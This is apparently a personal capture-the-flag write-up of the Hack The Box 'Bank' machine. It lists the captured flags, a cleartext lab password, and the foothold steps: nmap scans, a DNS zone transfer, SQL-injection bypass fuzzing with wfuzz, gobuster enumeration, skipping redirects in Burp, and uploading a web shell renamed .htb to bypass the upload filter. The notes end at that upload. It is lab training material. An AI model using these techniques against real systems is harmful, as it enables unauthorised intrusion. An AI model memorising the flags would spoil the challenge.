Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | a7d9c60a18fa320584324e275166b4fb |
| root.txt | 8013fa9f9709ff67fd5d0d791f82b4d9 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
chris@bank.htb | !##HTBB4nkP4ssw0rd!## |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu 14.04.5 LTS
Architecture: i686
FQDN: bank.htb
vhosts: ?
Points: 20
Difficulty: Easy
Community Difficulty: Medium
Author: makelarisjr
Released On: 16 JUN 2017
Walkthrough Available: Yes
Date Owned: 21 SEP 2021
My IP: 10.10.14.24
Target IP: 10.10.10.29
Images:

Lessons Learned
Solution
Open Ports
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Foothold
First I ran my quick nmap scan.
nmap 10.10.10.29 -T4 \--max-retries 0 -p- -oN quick.nmap
Then grabbed my open ports.
grep open quick.nmap\| grep -v Warning \| sed \'s/ open //g\'\| awk -F \'/\' \'{print \$1}\'\|tr \'\\n\' \',\'
Then ran full nmap scan on those ports.
nmap 10.10.10.29 -T4 \--max-retries 0 -A -p 22,53,80 -oN full.nmap
Then grabbed open port listing w/banners.
cat full.nmap\| grep /tcp\| grep -v TRACE \| sed \'s/open //g\'
Ok, I have an open SSH port, an open DNS port, and an open web server port.
DNS is open on tcp/53, can I zone transfer? Yes!
dig axfr @10.10.10.29 bank.htb | tee zone_xfer
Multiple domain names found, bank.htb, chris.bank.htb, www.bank.htb, ns.bank.htb. Added all to my hosts file.
Navigating to bank.htb takes my to a php login portal. Navigating to all subdomains takes me to Apache conf page.
Looked at request in Burp, saw that there was an Auth Cookie.

Don't know what, if anything, I can do with this cookie. Cyberchef doesn't detect anything interesting, not base64 etc.
Tried SQLi auth bypasses against login password field, nothing worked.
wfuzz -c -w \$PROJECTS/tools/host/wordlists/sqli-authbypass.txt \--hc 200 -d \"inputEmail=chris@bank.htb&inputPassword=FUZZ&submit=Submit\" \'<http://10.10.10.29/login.php>\'
Ran gobuster against site.
gobuster dir -u <http://10.10.10.29> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e -s \"200,204,301,302,307,403,500\" -t 25 \--timeout 5s -o tcp80.gobuster
Nothing came up. Realized I was running it against the IP, not the correct vhost. Ran gobuster again, but this time against bank.htb.
gobuster dir -u <http://bank.htb> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e -s \"200,204,301,302,307,403,500\" -x \"php\" -t 25 \--timeout 5s -o tcp80_bank.htb\_.gobuster

Ok some interesting stuff there. There's a bunch of .acc files in the /balance-transfer/ folder.

Ok, another thing of note, when I request index.php, the response is 7673, way longer than a 302 redirect response should be. Looking at it in burp, it looks like it includes the full webpage in response also.


I put in a match/replace rule in burp to stop the redirection.
That allowed me to load the page itself.


Now, can I load the other redirected pages? The next one in the webroot was support.php. Oh, ok. This allows me to upload a file when submitting a support ticket.

I uploaded a simple cmd.php backdoor to test, but it was blocked. I checked the support.php source code to see if there was any hints as to what was going on. It looked like a developer is allowing file extensions set to .htb to execute as php on this server.


I uploaded the cmd.php file as cmd.htb, and saw the ticket was created and included a link to /upload/cmd.htb.
